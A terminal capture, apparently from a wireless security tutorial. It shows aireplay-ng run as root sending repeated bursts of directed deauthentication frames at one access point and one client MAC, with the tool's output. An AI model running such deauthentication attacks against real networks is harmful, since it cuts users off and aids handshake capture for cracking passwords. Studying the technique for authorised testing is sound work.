 root@bt:~# aireplay-ng -0 10 -a 50:BD:5F:69:B6:F4 -c 08:EC:A9:33:46:70 mon0
00:33:00  Waiting for beacon frame (BSSID: 50:BD:5F:69:B6:F4) on channel 1
00:33:01  Sending 64 directed DeAuth. STMAC: [08:EC:A9:33:46:70] [16|61 ACKs]
00:33:01  Sending 64 directed DeAuth. STMAC: [08:EC:A9:33:46:70] [ 2|61 ACKs]
00:33:02  Sending 64 directed DeAuth. STMAC: [08:EC:A9:33:46:70] [ 0|62 ACKs]
00:33:02  Sending 64 directed DeAuth. STMAC: [08:EC:A9:33:46:70] [ 0|62 ACKs]
00:33:03  Sending 64 directed DeAuth. STMAC: [08:EC:A9:33:46:70] [13|64 ACKs]
00:33:04  Sending 64 directed DeAuth. STMAC: [08:EC:A9:33:46:70] [ 0|62 ACKs]
00:33:04  Sending 64 directed DeAuth. STMAC: [08:EC:A9:33:46:70] [ 2|59 ACKs]
00:33:05  Sending 64 directed DeAuth. STMAC: [08:EC:A9:33:46:70] [ 0|61 ACKs]
00:33:05  Sending 64 directed DeAuth. STMAC: [08:EC:A9:33:46:70] [ 0|60 ACKs]
00:33:06  Sending 64 directed DeAuth. STMAC: [08:EC:A9:33:46:70] [ 0|62 ACKs]